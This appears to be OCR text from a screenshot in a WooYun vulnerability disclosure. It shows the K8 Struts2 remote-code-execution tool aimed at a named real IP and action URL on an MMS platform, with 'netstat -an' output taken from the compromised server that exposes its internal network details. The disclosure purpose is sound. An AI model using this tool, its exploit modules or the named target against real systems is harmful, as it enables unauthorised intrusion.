 http://202.102.41.101/
加速器
输入文字搜索
WooYun.org | 提交漏洞
彩信百宝箱管理平台
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.102.41.101/verifycode/verifycode_create.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 192.168.210.75:51252 192.168.210.66:5100 ESTABLISHED
tcp 0 0 192.168.210.75:51253 192.168.210.66:5100 ESTABLISHED
tcp 0 0 192.168.210.75:8001 :52190 ESTABLISHED
udp 0 0 0.0.0.0:42810 0.0.0.0:*
udp 0 0 0.0.0.0:736 0.0.0.0:*
udp 0 0 0.0.0.0:739 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:631 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 76472530 /tmp/scim-socket-frontend-root
unix 2 [ ACC ] STREAM LISTENING 8873 @ISCSIADM_ABSTRACT_NAMESPACE
unix 2 [ ACC ] STREAM LISTENING 76472932 /tmp/scim-helper-manager-socket-root
unix 2 [ ACC ] STREAM LISTENING 76472938 /tmp/scim-panel-socket:0-root
unix 2 [ ACC ] STREAM LISTENING 76473188 /tmp/mapping-root
unix 2 [ ACC ] STREAM LISTENING 76473304 /tmp/scim-bridge-0.3.0.socket-0@localhost:0.0
unix 2 [ ACC ] STREAM LISTENING 12764 @/tmp/fam-root-
unix 2 [ ACC ] STREAM LISTENING 9903 @/var/run/hald/dbus-BQ92dUNCyv
unix 22 [ ] DGRAM 9236 /dev/log
unix 2 [ ACC ] STREAM LISTENING 76472241 /tmp/ssh-afdgM20150/agent.20150
unix 2 [ ACC ] STREAM LISTENING 76472303 /tmp/orbit-root/linc-4f07-0-2317609131cd3
unix 2 [ ACC ] STREAM LISTENING 76472313 /tmp/orbit-root/linc-4eb6-0-5e35d62c3ad14
unix 2 [ ACC ] STREAM LISTENING 76472494 /tmp/keyring-vtrOP2/socket
unix 2 [ ACC ] STREAM LISTENING 76472513 /tmp/orbit-root/linc-4f0c-0-f770b10ae84e
unix 2 [ ACC ] STREAM LISTENING 76472602 /tmp/orbit-root/linc-4f23-0-5c50537131f0c
unix 2 [ ACC ] STREAM LISTENING 76472642 /tmp/orbit-root/linc-4f27-0-194c81895626e
unix 2 [ ACC ] STREAM LISTENING 76472651 /tmp/orbit-root/linc-4f2b-0-194c818957d43
unix 2 [ ACC ] STREAM LISTENING 76472688 /tmp/orbit-root/linc-4f29-0-194c8189764f7
unix 2 [ ACC ] STREAM LISTENING 76472821 /tmp/orbit-root/linc-4f3f-0-2d5190c0adc77
unix 2 [ ACC ] STREAM LISTENING 12054 /tmp/.font-unix/fs7100
unix 2 [ ACC ] STREAM LISTENING 76472836 /tmp/orbit-root/linc-4f39-0-32435196b900d
unix 2 [ ACC ] STREAM
73
www.wooyun.org
完成
0
100%